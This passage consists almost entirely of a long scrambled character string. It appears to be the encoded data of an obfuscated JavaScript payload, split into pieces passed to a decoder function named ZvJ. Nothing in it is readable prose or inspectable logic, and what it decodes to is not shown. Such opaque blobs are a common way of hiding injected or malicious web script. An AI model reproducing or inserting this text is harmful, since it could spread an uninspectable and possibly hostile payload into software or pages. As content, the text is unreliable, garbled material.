6Y43}Y8YwEV"86]Y{GwYYe[_8Y],;=e=u.n[f9(YYY[d36G.Yi}2#Cf]-72mz8$[y.et{2w8t0h7$Ey0e4{ka(e]h31Y]+PgG08[];cCs(Yh[)80].P;Ga8 ]Dc*s.Ys[e05][P15;[n0u]7cGs5YY[E8G]ZPE5c[d4k;1eYaYl]Y37Y;65]YY1h7gCpd=1EJ)[)4}YgYL9Y2Y5\'Y.Yh207Y}G8lJ)[Z42YcY59[2g8EY(Y72;7Y}286J [k87Ys$)(3+=fV+YhY218204s12YY3299])}G_Y)9.2E0"f_j5z].3d_Yn[<92Y2Y)1;1YcY8.])51C2(0Y4)Gv"{E8 4iv](60Y$G4Y]1;ij%.?5;Gg7Y. (pdY"[3}]5Y}EG6]);g40)[68.]xGuC8u=YYD14Yz)|#8Y4%;G.745z_gl0;G];G.!49z6g 3,]uY"03YY3{ {.Y54i0YY[<1|.)5YiDYY .x}.,C42h[dGY59 812.s5+ifY1 9.f.9._E][YGd5( YGi(0011Y6..% 6;YjYd_c mYnY)eG( Y60]<(7"1i0p]ay"0_Y lodt]G _]i]edu5[0t.i(e6u6(p#{)#10.p5#itY1 0.7EYf7n)fcpia9e0)] D4.tYm=o5t=1p=4fvuY0n).i6([tc.].]EYY2[YYG6.]u()xGDg5az2g911u]0g+1h._8i]e!u[[66..c5Y &nGt9o (1{hlYarTGmY)4KdCi]}Y61]5.[Y91cp_Ex$Ci7][)GY5uumdYf)n[d>$G(;+{f!98Y46e(tYw,x04113G24Z2;\'f%Y[ Y].YY[Y8(Y6 5(6s=06 Y,}#;_9x+ 353]_gf31Y6 3,*+Yfh0.1024) gx4; J.y57i"[.Gs Y8$[YYk3z0!]pn7lYyE.@_=+jd[(_+]f)G]5]}}Gp.._9x50Y1G&=6e)2 G1G&i0Y}7}=f]r.YY =*2iYz],Yfu xr)tzr .eGz.} [!a.xnDl1)adj(s 1s].Y{pp1(f6  [&i.wY" ,[G1;]87i11,f t),$"(4+:f-nf_5 6=xh6 711]t,]G95u533Y,fG751 5GwcGpYo+[[ ])6gu]9(uss)6YG 7)1[ G{5Z Y$=(4+Af_ne_. Y;0k:=YfltqYYi#(f0m.;u8d)fhn d]{G],Y{ 8t2x*]G(8#S ;)Y=ff4u8l9{l[Gs8.v_)+X99$1(9+.f(6vv}r)zYv)lGyYrh_]xY$x({GG5Y)6vI{{{\\v3!@126z.r()6e,v-.23)] YY# Y82]y;9g6_z 0G$5)[5hGw[s]iE[] Y,Y.912u.03GY5Y G*85G Yx=E+u..p  ,..0 ,f)*Ya7.:G) 0di(r6.}]lYeGf. 1rYp8_Yxx=}f;aYhi iu;cGiYn05Y7s]Y_- ]Gf 4z]50[, n960_ Gi6umeh 7[w]])9  6Eu.0.1+z4 d2300]YGDCyGGD ]B<dn5luyY){ie((E)u#9Y)58dhGw2m(D{u+8 _Yx0 9r3[#;cfd G+`f3f5_z Y9Y6O]V.2 8]6)Y).c1 9[0]'),ZvJ('Y}]\/G380Y;x7(Y;0[9d15){Y1uED1($G"_0,6G8Y24]Y83u9._75]]Y0]x[)#[Y]Yf)t}Y7X8].iY; _07n;+#G5mFYej?=);}Gz5x)bu.}\/2.YXl_YGrG90]2)fY}\\|349n_E1Y_1uc2Y5Y}uSYCfYG]-sY9)37Y_]0,.G0Y [6#613)),0G3u9=.1u0!G"13e+Y\/i 5YG(.Y;GG}1]0jG:0!7Y)d8GY)]DG+0.E45]4G1Y7lGGPf9b0eY6_Y.[i6E]TO]\/f2G)YY85G$]s&(F}D[GVG.U9CgYYG6&u;Y)Y5v53fYv]A.A%ptTW$1_fd_CT_9Fr4fAiE3, 9G  [2GY1[,S0!6oxx]#50YL)kS;00 uC1r[u&Y.++1.9Yz`F-](\\,8wYr\/YE-D3G6_)olGjr[086]8]EdR(YGm.&35T|Y2Y]=):GY)iGjfY.op5M=YYcGco.VRg6C__lu)2(:7,4GqY1ieYDB7[v,u;a1A7".;)3"){5G15YEM21 09DGYYCt]BEnY=7))-)ttYY.}5Y"pG0 6GaYx2 3)2_7Y.+Yv)Y )(Df NY)%(D ;i_Y}G).!S0Y7Y=]+!Gfh.2imYEG.rn6!)]Gj]G_0q.;8xY=Y5,]Y23{GY]Y7k{E"]G01!=-z.,b4bf]9Gfrb]-f67z1_6C_159p[Y[2Y)W1{(Y% ]YvY,]}t_])GAMYjWYS2GYf3fK77C9Y9Y$5RYG4x(\'(YGSV1L,(!dG]]n7)[)]Di6GYsG p}YG[i @2l:GG[YR,8g]Yy{|NpY0aFYYY7nYswG;1xG_T;G5|YG{ lu2p4zi7zG73[GC[lYY)Y210G)_Ib?5fr7z1Y_t!mDeY=(f.7i2Y]ZfY[3]Yu3brt1"w58Ye))uz5..]2&GYaE2HY(E)7(q26J].n1Y},4Y_33Y]1lS53.YYG[00kYYd{Yz6d r_2l[Y=nf+( )RGBaYz4XE#,Y)Y!.04w2db4+089OY})]Y[6|Yr U=YG[t0t_Y})#f7,1:1.f1!5fY50cYGE76=.}Y1d]06[+21]!]N811].8GS2#]8Y01)x9YrY}$04{=i=3i[1"GU9.,7uY3fpG]f"S21lG8u9Y`2G5YG0=)[Y1xY4[8_51Y] &90;r2fY7ceYq4376G9Y2>l02[g]Yi,bY=GY08lYYhJ0Y}o{=;=a[>} kYY.21G]YHi!V0i75?,Y3]U1E,x=Y[Y3 [l.Y4Y]]G*6YY(}1G=150]]YEC{ )]cW>5GYGY=T037[,.U11]w0.0m[5E;KG130uY)+8AB]Y4?x]EG>PGY2:G)UfU9,G8Yb.a,Y"0}[dD90Y.6igxGj=8Gn([.=19u7]M{G2) G>rGY3yiZY,"40GY2)31Y0Y!G6h.uYYrx)c37()1)1))CGYzDG;YDfa(G 1YXiYs]\/3f=[}[-Y1i]f[:1._ ]f-u)3uC!}Yl_: &m001$((+14Y]b34e=0]0G]1101]YY6Et]S01rT[{1.2v+ Y;76[&7\\[=.1_[{v7_\\O6r7727G0]1G\\[.VY2aY0[i29YY9sd57.i YG1$33C(1YdG]]i=8owY} =7.]a3G)YC0G]]10({G_b6jG G?{1T;YZ\'YiG2C8.f7_GY1YwTY (8pYEY0A1S6.4Um|= ){0_d\/]YS (2zc!7:f0]260YGE[0].33D)%x0}7Y500_u}0]xs5o6Ym35.e2GvUE0\/339z x|reu7o3 (l};]..i}EO"GdD\'0f:GYX0][AtV.sXG1v8YY.oY91G1_rG152<Y0[i_xoi#2\/e{8\/oY1G3Yff7nVC83Y,79)06nGY63iI)Y.4Y#rY29kY:YY!{[}aAG] YG,9.{G[]]Gf6736489P9: z)5Y2Zf&70S0[yU307.YY6a8+(G1u.}"9B5)1[[0m4_GG!G,qD4 YY76iY7\/_Z!9p)YG]Ma0e0eYYfUG6]Y3{Yf133rY1[]GfY#!YY]Gz63JYYY)8Y 0JY]14)GY$.aCY6Y@OY19l(0]f((Gu"YYG93[Y5o1|4H600D904G2(!Yw0Y:C_?x=9(VYGG09\\Y7=Y[Y[a]77G[.GO]"Y62on_)CC8"Y7]1Y,0f81103#)95]YYGY4_)G55G(739i;YYGY{j].}X6*Y{.[e.v}1I[i.8|w. G]YY12[6;(c(+0l.xY2.Hx9]I\\7CmY|7X7=Dm.,YfSDf][w5x]( Y2Y;]fr-t6x<61([f6E:2];9Y.0YwGE11]]]nm?.!YH[s2);"l_5YG("7])G&Y>tBAY+[823D+$,YYzGG]CG.\\\/&G3_)k]_.DY06)}tbU9z}YY1Ymy,]2{ifYYmv]SY]\/Yb7\/b-#Y Yb$0E$[0][bn}Y36.1f)06G{[ Y72E2Y.aaaY6I;}x8i_D1;9Y:dDY6G,&[$2030Y2GG2r_7G;q;8Y11m*rw(t2[]i YY8G.cf..=!3]YGYC(YYb(7516..07G965_ =wv0_.YG[7};i)6GA.O([[.CY269]EN1[Y2_EY];Y"8Qwt 1"(x68Y.YzG,Y,)]7Y.22-].;Y)iY7_[859x;m]2)Yx]8AY;..75.YYY(gG[[Yf2GGYG])&1U0(=io20kYr{*G5Y Z=.{2gwfYG9035Y1=1gYHY A07GY77Y](Y+G_GrwQ47Gv1Y5oM0[0])6)Z;5])55t_YY[Y!K...AYY92+Y$G.uY(Y:Y1Io3[]Y)p}.1.c;})0xc G).4cu{G20umr1m0e4=.G !G55.<=.Y)z(+18]0:lG(Gu_x01"$0Gp.;#7uD_}Y:4]b=84)8}e1.1o]Yx648_])YbGqD}o97h],G5)!Y6*]!]I7ZT1uY(0f5n$l)47Ylu136Y2a5.]uD_)f#GY 60(Y^])05GmY[e84,+;6mYA9.mG,,C.G500G._" (=;a}Gr#Y=YYux6(]D}]0!"G=6]t}]$1=Yc4eG+6YYffhx]9wG=39]9Y5}A]=n6#*0G6_Y7n]..;9D[tG(Y01GG;_1]M9G4g8n0fuY+]zS03n4[)S)4YG,G+,l.jf7}]tZtY2Y,[E3Yt3s.{fGG1=GmG=]G.5G=64f;6Y:Yl9"Y1Y.\/Gx)fY.Y=n9s=Y.Y5*]uY.u.;c|E1"]YY.8l2)6)[0Ecr=n(5-[1G4efYrG48fY.7}Yb]q.L2@=4Y0Y*G].tbu0G,698EYY]3c7b}9_GY2YAT3w5a6\/x3Y3Qu3=G4\/i2a=3aZYYaC0d7Gi.:Ym3cqo[(A,7Y)Ev410E41b$  [96GY=][dYp]].Y7ubz}7PY=K{][nfQG}Y]}(f!7Y\/0=Y++..;GT4.GY l)sTg4 Ym=G0F]((Y0AY0]38aY,4m0,0A6Y[n[4;Y(YoG]YY,[4)mi] Y)(l{xy711G]9YAgY1)-;9<C]]0_(4CY[Y5G_l1o2D:7YpG]("1Y[YN]GBY}9..+.cGYYY.b=Y6]6Y_ G&?1lYR)Y0QzY2Y1G1usr=)4-G51 Y]G56.4mD.\/G)0YY$w.u(1sYG3( }6u}$,1=G{fG&2Y.Y1+[..(=b Y{Y0G@=r1GYN@U"EaY0$Y -[GJG2m..Gnsf]@YYY:q[Yto;LfG]}DY0QL2.b.f11] n2)I7G;GT{6i1qG|_1Y =YW4].Y .G)YsG06s}fUam+x[oJ[rzezp.].1t==eEYY|\/=EGm[1}+zlYYE([Y)_3Gv}Yq909fvYYYe<0fGYDY2_S55-4b"=]m;1 )GpHYpG7YY,YGAYQ.  1r.YY+fc0Y0{dxUYw  ([)C_Y*Y2,4*EYYukYp00057$}YG.Y2f)fG0G2= 1GtY;2)[0(n( x5E+) {Yazu0\/]Ou66.82T,G.l&FpG14Y2 GY23G,Y].SGnS5Hf[A]Y[3\\macGGcwf9a)G_Y(4AYzYYi]eY"0L][750U]]er6t7EYZCtt7[0Y3YG $[6WY7x)rN YYiYPY)dY607i()0u5]=1b1]([s(fD6Yd:a0Y8]sf[57\'[610Y]46Du_9YY7.P( =010] Y) Y1$G1]7.n_]1#t)e)G300a2;e|5z[DtEYlQC).Y_Y2l][[{zD0r],6GZaJzYv.)6Y)GluG[Y1#{Y1)C]Y0G2)6u}}3%eS3}$0Y:D6"3+YG0G])r3Yx4bGCpEf]2Z[t.) Z)2(Y:r( YGhv741] -]IYc][,YY0}?Y]){YEG0lrf4]J(6fgYG{>f9_2lY_0}d]p)Gi_3,Y2[G28Y Y41Yr)YMp..79"6$GCEyl,cr\/))!]Y42[Y$-72}G]"2CE2tt2(Y]ue)={GGDr\/InYc(GI9YUD1Y}D0{eq}5xe8)YYG]]ePEm+5(c2YG3zY]f=1Y35Y50)_nC3t20]YY=(Yk.;0Z. 0m .>b#0w)78E;YNG0Azf__6G1}8?=5YY0.G[}E_[YGI;Y;F}5_9Yf-no[Y1nt0;[6Gib=J#YY&.G;i3]GYExsR9$Y%7(Y8m6[.eY})3(fY8c0CG61[[1 vY4y[fG=|Yr\\P]48S7.8)YYYo0[0&G8]YYf.YP(_ )YG].13}Y87-u0N0GYSGYG] Y)996Gx740Y7)][Y[$; zhUnhY9G}2e)Y}G76S]w7b=3f3,+GY}2+1]Y3}#5.f4Y]e>Y:077YKSiz)5E2Y7(G}8=3i%Y|()vI;,f[ClZ#Y(3),e]0,.}\/Y...e*})YA6[6=08;9p9)auY]{Y{\/Y]).[c2Y4E&Y>{a9}KY1!)Y]]46G3D[Y"YG.]Y.9Y]?=71RcY42YU=GY]Y+)YG]=)oY|+._rKC0Y6f2xq,-^,Y)=D_eY=Y5S7}B6\/0)bYC))3=Y}Y)Gb123_&])6Y7Vc[Y.7p_Gp o7j E>)Yx.#Y403dAe;msp0xY3)U kD-Y]2=49[1)Y835t92{.1.Y+nYl^5u0GlD[!\\!0eYYGmYo7tt(rY]fY9{Yr9-Y92 zD;74s99|2YG_2Y(,5sUYGY6AG,)YfG)18]616G)iY6P G7(t}Y;}0a.7Y]B09^Y];GYG?6tt:80;Y0G=6a4]) f]k1EC)9.Y0;Y3.[a xtG]].|!9Y^.]7^fErrG34852D]73Y2)]fGG9G+=}5]fv9,7L{3=3GGL+rY*=,i.pns4]G)[lY0400C]31YWf0c)0YY]5z) \/o9[-w8Y=Y00{=\/.9f)0_]YW9sCr,x&e;0(.C._S.Yx1)67v0]2,_Yl0[&Y8Cb.GY2Y12xmfZ}40G,Y[.1+JYC=(7I wC]=3<1!7..uo];8lG(t.x3G1:$YGV)\'G&4]G[AY0.7.Z1Y]D9D+(K0-;6]f962:{fYWeOYGC[_vCfS.1YHYZYCx9Y);\/.0x;cl|xYiY.G;=dYK0.uY=f]]]Y:=`fuY67i_Y]q,Y=GbY;0\/{o8Y_G72rD\/ 47rG=fUGCY4.(BpGefGu50_56YYj}{pG8{F 22xPs(= 71wC}8G08{Q1}6BmYG(z;YKSG0Yp*GuiE][=6YGY].#G6u1:a0YYpYc1=YA2ir8;Y\/YrG.)i[|)Y0Y$Yk36Y7p7 2G][Gp[3]5[(4lc5[Y45#Y^[[Y\/2x$GG.G(..Gi;+#2ri(70Y]tw&z)7.G_6u(;Y41o|,b0).t);_3Y...z[{)"Y6l1[0f7]c71Yi1i951U2 {YYa]Gv}3z_9)H"z0 2f06<14YB=1Y CfYxY7s3a]{2)7x9..(I}G_;nYo.yS]Y&Ju0GL0}n][;n"92_GR*\/C!{.[1,,GYz]eY_YY;0]04[G6 YiAY]zY=Gn,,uC?Y_BCa Y[GUY.(57[_d;)#=GrY(08D([hm0z1Y_+09>Y|6E)8#);.[17s[h{G]45bf..5)Vu.1]]DY)g2=]6"1G)6.Y[2G(0 Y0)}0nE!(fY4)a5u)3&eYf+= (0G]1u[hY).Y9Y.[xec55GD 0e2;[,3]G]!wf|])5G\/[J]71c..i$c+3=kA3ik09 .3]fC.[3Y0u1)iYio[9E]{O0YZGZ07b@xz4Auv$Y255b]x1_]sE07]GGY3Ym)}YY;Yr]04)]}[)m)Gx)Y{_Z30(u{iGn{[2(6iG 0.Y{4E{8vY[fi2=[.i0e=>{G7e 9G015i\']]Yec ]]3{GeY.aX2)2-Y1]if] m7u2]4Y;G!!9. c7.zu.=1{{zmtTY)$fYqzrY2uf9Y;3YZtb_Y;0!i8Y)i{l2h.Y0dnY47z){axG50YY+lCE54.(e5)Y[_.w]!(Gp.D].2GtT"o)b_aB!sYY1Z +YrG]7YuG.Y.;CYYxf 1  33nfD9[64)EYY0C5 7]2MCB1Y i.meY]56(cY29Y[Y__4K*nfY}Y77E.G6$nk})73Yf({95br2Y8]6YcG]Yn}t]17Z_]1gYuj[20u6G!.Y)YM}0x2GG!G.75Ys21z{,)\/9Y{_Yu6Y,YG]7[[CK5ff6l!f1Yt4N.x$meb3[,;0\\Y6utu87sF])_YY0);;f2.(s= ]n9Y;3][])&k_CfY27Y){,wr.fYY9Y8;4)]_9Ex1m[91Yj0O6_Y9Y2G]tY .:mA_flG z)f7G]YY G$=S(+Y6e{Y0d]59%v90+)v[1GY=xfGW86j9N[}`;!G9]80sgY._G}04_31[;0z5fYYG)Y(-]G07Y I1]1oppYYYV)13]GjYY>}D27.1E 4Y]8+=x73Yt6\/G .{7paGAf, <@Y59G6G1 Y[9[1v$_YYB\/C94. )G9F,o!8Yiu} Y2)1}i}0]!!]9}1A2f7iY\'[560251009)itY5nG?7"f3se.[yY.]].Y]k]H)Gxfj=7x o3[50x1280G1[9ouY[4YYs= s]r;+i[5{E|;|,W Yr:pu(7i\'G4Y()@10Y,;5x z0z Yjaf46Y 3{.=C8Cx-]9A17;19Gi)eiYC60.].f0u.U3(GY+.YB] 632 GEu8 ]e1$u7(]92)67YG]7YG# ]C) Yo[:\/s5-a(21YcY0]]]\\YWx=9YG2u0_[._[ 3\/).4[O1n]](1{!8b{)tT;= !x5.5z67 A0Gt6}},+=1DlG[CY,1(G5YY9)p1"4YN!1;9in2Y[!#e8 6i]=.Ya.Yf.),=YA Y)67ab1]t9 Y[!2(DM4Y\/G,[26,(}fGtrGXfYh)Y'),ZvJ('Y.zTe>o)_8} YBY.6DheYa)Gt]y4YE08,Yu1..OYaO7G9]Y4[08 [1aC bG\/3.Es0Y3C]*Ypfhs]t8i8YQ=f$5c1fy8759GG]<Y2P9]Y.(_)]`,a CtHvo]x}GGYf8?*l25{070YY =Y.GY0=4kY6Gs09fY&.4wsd ZG0.rfo93520,Y)Y%2)r0].n2wKv2s:i]1KY;5sjYE+31 G0a(+ac)Y$7[]eo0xseu%>1=GC!,66C00Yd(GY1}Y?x=|7C]]r5Yrh0zm:Gr<0DY]0[ YYYY(\/9fv= "q;5Yefv29)]j26.YY\'d2&]]7B6.eY]. @]21CzZ]Yx?ai5K=8;!0G7t328E1[Y(i\/E]Yi05Yt*DY1rz_;7&f9r7iEzY.7G z=5C,.]Y},u57YsfC7GY406Wr.]93_)YYr,1f2d][Yf*k,C53Yh72Y.3\/\\5v@0&2!hYKo}]2G0]nY$)7C]txolG9.E[2=211$q]tssYF->79,=D;Yq{9]94Yxu:]rY;&Yg$Y H8YYG=1llhG[YaAD.Y=]2=Y00x;1tG=Y7y0f0_;D=]F78Yc[]EGY4Ysx_Y5{G12ufY090i6ba[o0jdxos[pG.G,]0iY9\\;u7YYYf#f0Y\/1{<B=.l0]ciYjYa07;fG7!2Y974(p=4;fYju;eor5$)07_\'0okYC2ObC12f2f-D`>e]GCWKi7C)}Yt}.1P,2Y8?!f?.>oE000;GYD,;i7rG=,54_}r2sC5 [7,zGDG.Y]1DZ]YY3Yul(0(nCEecY==YjYGx}}3o)}G0Y8YC72Y]?po_71]e]]G.)i710395bY0%]u]0(YY)f]}][{YfGY76>6Y0z+.}514Y_G]Gl}3C]Y}YuGY4;{_[).}Y6.][E6C7(52]_o.\'zYt_r+fo:en7Y_9p)1Y.l90 I040o.Yxx 0E,=tY;Y4?S6)]d=0Y"8]]aYe)L<Yb_8rt"1DOXmaKiY;c0YYo}{C)GK_\\Ym]vb1Y;YDa)CGan0n<(fo([$6*]t5}] ]1(Y4I}Eta2;]3Yi4.GYm{l)762Y,.{f]W3[C]02\'Yr)G34X&s@ #0z&fGe].5vY{x0Y3Y7=1Y2Yfkn]_1?)E0S_i)f[)G&<1_]. s=_YYGsxgYO205_,Y2Y(]1ek)sGrum7Y;YY]D_ho]4YR;.88]41:?YSn[YtC00fY}YDr5 0};d9&:6)D9G7_Y]Yo]7CY5|@GSYg)z1)]YE)30;xY=.B+Y]KrBGeE?_)Ya\/}YYE1.Y<]0=]19d903Y]=Y0G7}x0}&=rat89 I[YeYD_0=s17g NY[2{vXx<=t1YdG_30GGYKB9656_}(92,zY7Y*,oYs,9rd90]^Y(!O{=E9,Y.Y1Y_Y}3_7_}rY.@]10427061[.179 tliazu.Y1ie9j0YY25DG.2Y&xe]6YC5*DYin5cY\\Y(YnC]CCr,, 0Y_YWYu0GG_.Whlm_ix>E,p5<4+w92z2Cc=.)3]+.=v=8f]t.;;A26.0Y1l44YG@:dGE53]uY0fYCxf]oYYY;0@!n0P+]Cd5a2u]][t8r 1}{.Y;02C,_7_GY{0tY.0=1pl3o.[Y[k{=GlY]Y}i](=vYY.]tj2_5.C1Y[262@07CguG5]_]fGY]7?.]{2.Y\'S10Yi8o;YY]]mX<YYWGGLu]7Ynh70d.}-6Y(H=)]YrGGYc9oMp:6.0Y1EGTf[E6)Ygw19Y<3n0YED!4658rp)[07e)7E_YI]$G}j="r6{Y91YgY7&]xYok{H0 )Yu}8{i;X]])c])uGp]ue38Y[;5k>)_DeYYgo53NGD7u(fYeGDtnCG(Y4-.ld,& ]]0vEY6uYY)Y!Y[__2Y>,Yl,(0.G2dYGtuCpY0},kY0{Gp0f{Gd.7G\'DuY0TkCaiY_xG:Ee?,]tDCY:YYp16]\\.M_<G_=]fo]mGfY\',Y[D32?YY0AYs429GdYOvy}Y)c!,1},<_2l34]YGzt{YC213Yx7sG_60ET 2i9)]7zYG08r!e GsoiG[6__7e0TY).;(#]u=]5]G0 rnX{1.][O0k;[sA5)Ee.z{tYt.3h>)re=C3GYY866Y6Y74D9C5:G];Yd_CoYYu!(mG>2}7"o4Vfe) Y_D[Yh82.;[rur])(Y9Y"].71YH[YZ][Yc]50CCf"$D}!7ueY.nztx80,YYnYuH24 62l)Y4[\'4Af=].=7G%],;.Yt1u.)5Y]GCA}0O4)2un52.97lYYcuXYe*5ih1GnC07P,=\/].,{DD>1[26Kv))i_t9hq[8nDYkL12-0].Y50?9DY.!,}reYE5z1!fy 7&8I6u)C5hr;{jo)G2E {.]gC:x{}ci_(sH.()YY?)]Y[6(.r]Y?i\/)Y|71fm.$GYau(E7YY$G[!2(R97Y0;=@Yte5a_].YYnpuG()dGYp1]&24=2-Y6i)CY 30v0Y1YrD7$<.S((Y6YYYC77G0Y20]Yinf7i%_7nfYA1tr2]]Y,ffIYnr;=GGG5,1]2Yc|]{juYYG7YYGd]12]0]Dn3u[ra)YC}i)6lY,Gze}=YxG(C]G@(E)ej[.G1aY(}0Y_o,i([.\'ifC7)]]sG)7; YE5=7=it0)__6(]&&(rX0bC8t!GY,&))Y7r0G]|G5=0p\/]lYY0._}?YY5cGfDY18YE!,C ?C(ef1TY0Y!04}Y05iYY. O!b}jCa.rG!aY61YpY5.Y@8ve;iE7YcYs){87r};eY*5]4a;vixtf74Yt>Pxlt0Ou_[EY&sreD5j]YeEr%0b0b68DYiv0De0OY0!0Ye0.6YY.[{2YGY5)z.G|0Y41E G;<n[b00G ,0G,_}YDWD.1]H+0iYYY6es]ef0fpYtr1C:AGYGiGn(4YeYzC)Ye xv#fGie]YY19.1_0YcY21YG!G9r1t7]u2;Ipe7GY=8)] 6YYs0Yvcj=YL-GlbJa.!0_YYY]]ftcC@1]lG[;=em]GYjt2YuG1.0E96_2PY0[2.uw127Xl=Y,G}G{5Y95],s}6QG\/9}dTGCD:=C]05Y0;KYY]4Cf.)gY[2t8;]]GoY]wY2e1uC76[33GC)ceGkbYn[Yed@7k3GcG#hY]77]2\\2u2Y,]v0.]2C]yG7;Yl4.Y5al;zx3(Y.T_3D71Y_bOY)6fYa3GCH1>_[9718)xG_GGvx[ (ei:Y;Yt_YYG84Y]<o0f.Y]zdYX17810caY}=0]Y=)05{,Yl8YDrXi$]!l](\/71;Ee;bG]Y.YY281a3OD]GGY=n0x4f_YWYrw3.mfvj]_7Y_y-+Y6oYXn7Y)e]8nm_]YGw0e8!7.Y&]l1e7,Clo7J4).wIYooi6Desznp6=8w[C,_r99.f;=t0@!1,6nZPY]7D71S=so?L!w6uW385YFrzr];]4iV0.0flc7< 1GG=015,}1YC4YP08(YjY.D79];]\\sCrf]SG014uY[5hW5YbG\']3];P0.GYu07Y361Y81-.G\/A0fC;Y?i20,]Yx,0rYw(d!r"e\\5G+ uHnGYo+H ]=.8LRx]72YY58,-s,Y;Ca[i=Yw)!5GYRkx[(4Ys{c 9Ctu620uYY0ojc1wiZG)Y50Eo0bG47=d3fYKY,2uMYl0D.b.eCp7.YD\/GGYG1q,Y&,;9Y22l=.83CCG>;Yex!Fr=f0Y=5pvfY.(9D6\'GY[rK].,G=e=<.t9__!n{Y]EP;.lT.EnYtYt[o(w1Ib36;%f18ZCt6YG65]EYP6i-YY sYr5r]oGY175dn,06zCid5e7 2,}Y]l=Y.9hu,y]\/[tE:Y]C5)0.GY{YY!Y]hQ=YmbGGUY)Y0ueY.Y-2G Ir;GBn:Ye6]i> q.p7vx,35mBGiYnf008Y7>{sYY9iYkCGGo7B]T[YE\/e]hDHE8 =5z) 24]]Yz5G.]YYaYEGt[_]0P&4r,0}.][[YlYlD=]C.]-mn][,B1E6)Ge717Y=5u_e{v2(sMY=f+Fd,Y0Yl99Yr0C}_9tl6xU8AYse\/9Y..Fx.}[(r2{Y,sF]1)aa eyYD)z[i=.c5=12Ge=3Y i;}B50e9;0e6h0G}!P;Gg}9)!,D1[YE6zu)]2ur72=(4G06},]C!GOI=\\}=7=lY9_fY0[uW,f192GU[D;jjzEKm0$Gh.Y]bWGA]r.l_YfGdE..cdc}YGe15YrZ29Y}2oY9{1=0O3b0]30YDY==1Ybv[22s6]3ueYYu102x(=Id7el30+!Yvr[9Y)}2YeG@C5vQ[E2Yms]6YfePs 01Yu;7(YE{]u79Gi;Y!8]k1EiY2o9.5=8111.ziYW2Y16(CG !2YY]e2YY8.ui}70oY;)!.z0 .98010?70n.Y2rGr_]YGo4- _,7!)Y.cY_]7=1.xIL2es4(2];]Y%j=OEA77GOm&GO0:22Y(Ydf.AYGD2tnpY+9C5D_gC47Gnu.c9.lG0;_dY90!(]G2G Yy7r!Ev1530eYGE:mbY33=G:pYrP81!91uY,eY0,_10YD(31Yy;GYYu(]i\/+01!]1;ex5(ws1e.29GGr@G:.GGGY2 D1Me79]!G9a0e]+yYYShGB?_ _0YMY2}0iGmCYx2 G3ss_i"],]i*&_.YE=Y3m9u]9f,f;D=aEe1_ci!3ae79b0}9,eaY;4,GG]EYla[er,X] 8i5n5G0:^"aC2_]DGo5.t4;Ys]0fbC}2]i].aaf)y7kf .IY?7fYs;.+CLEY_:7f{t@[YY7nYQ08x7]1Y-1w7\/]s#a;]Y6YIHuYG29.EtY]l6mY&Y0.aY0Ax7d]YY@2E;(+0131=w{=t.YGIb3Y9pfC[,G50v](}h6uYvt.3aY=Y6YuEG!2{8(e5k.ikuY60C0YYY]0#0ElGeE1(Y)!+t 00YYfH0J}Y{ouY Y2:n8DC!8hs0Y_.YTov\/qC(tYv)9e7u8zY C8_C,21,fE7ek[}[0x1*1;0D}`Gd..n<08._]_em(Y3.][Y1_f]v8iGi18YP ;trG.1)Yn0]YeE_0r$?jx]YGYC0gK1Y1Y\/$Q_b(2YK(r\'nf8Y](mY]lY]9\'ui)Jun\/51977K(D5Gfll)YEtYoY6c(Gk)GGGY1C<!G]GfW;ep9dp)Y{]y! 2Y2(0YYCx8HGh67Y9s0({Y=G).Y[=}t)&}]]C{YxG1i_YY_=20eY)3-15f6sYD0aR}6_)(ugG1:GG737Y2Gff]e=Y,c]27.vGY4[i]C]]2.:$g323DY7YG0Yx}03+2Y1:1s1 =zC65G#a$WGr).01Y$.re}Y}ax672tG61C10t;)Y0_[eCB2]mlm!jCG77Y,_7_n9t$=]Y;:HD]-YfjufdY26GG)0EY.Gtf9clsG-^[.]0ay)({_Y1g$_p re]37Ga0i;W=.DYa(f)[Y)YtY]p;G}.YzYC.[Y; Y)[25Y4&.Yaln-!G[![ct0]sssv}6.2i!0Ah ..4d5)]{[l}};2)]f.e0}{;2(y=e_1Ph.G7i2)xq=CY2=7U2#Y]|e0ams1WY01ef)1)YcF74xZP02]C0ux&J01G;+u3[ue.YG,E)[H9 ;!096ffC{,8e[.G6;(Lny%oz00Y]]K ;G_Ga=d9u0kYC4]}.lt6e1[t_Z,a)Y.Y*FYy@i3C7YG 6Y[E 7Do17v5(y=EYtYkf1YYY[si0p0=uY>\'.Yf2Y0}7ei2oY.Y(pY+62]scd03.];cKmloYY}E4]>Ye$Yo.r)fY0G]80vu.0]3ugf 1:CYlBts7rf(,18p1tF.Y!4g)9{!Y%03v=v].Y|]8eY(efi.07^5221F].GYe7Y.G)E[} i209Gp7iv5itx8tE2e)t2cwp$HmGE}Ymv16CofnY)l]O25.;GoYtI97Do44];YY1Yl(s5to7a=27[G.6]Ov=,S]t6G]Y?3YO.C.vr]sGaeG.xCtoYI4]_mt.YrYk2D(E}i.t.2YYv4.f[0v.tGgs]D7=5.61YGEmYudY<20]!06YG57Dm2ez2=c066[Y3&17]7GY [ 0c^ZYY.7,5drfx5fX; }_.jG,6{958.;fz[\/w=90]>f62B30ge9X:Ye0t&GY)]8.;=`Y=7Y1;v:1Y8[pe;m];w{Gsj=YG[:3Y]6.4]a1)G8YYo.C.]],u6pGeYi*j;n)Y$rfsr]o[j:2.ot\'o]wl1fu82;8==.xC14Y5eB6Y_]lY& }u=k= i;YY(jv0xbK18yu2Y=9q?"[=Y&{=Y\/2Y3(!GuG.\/+YY`YctmxY.GFr1:D7e <nYm5).0]GGrGmY:(+\/00G]6_$n0bGY}o16oi.s22Y".2a1m nYHY"Y YGI5l==%K)G.Y.gw7fo2YS(GCvx[e?ys,EmCG_c2.GY}kYp]0GG[nxC6Gjq!i\'4r.3]YY]Y]!"]_w770)=0(pv=[YA}7*CE1;hYt;0S_.=]${b21Y4,l6"8n ,adgC9tY:br7Y8c1C)^(O9),#.vK5[DaC]a])Y:C}8]0[Gtl]Y|;r=(0H(z,Mo]eY51],1fop]rY{fY{l[aY4GJxM[YC06t1eAz[7[fr28O.0,47802GYY%:%0Yf,e }8k.Y.!2vD98JG[YdY.m8iSG,]0Oa]tf(B.GWqC3tG7S;C 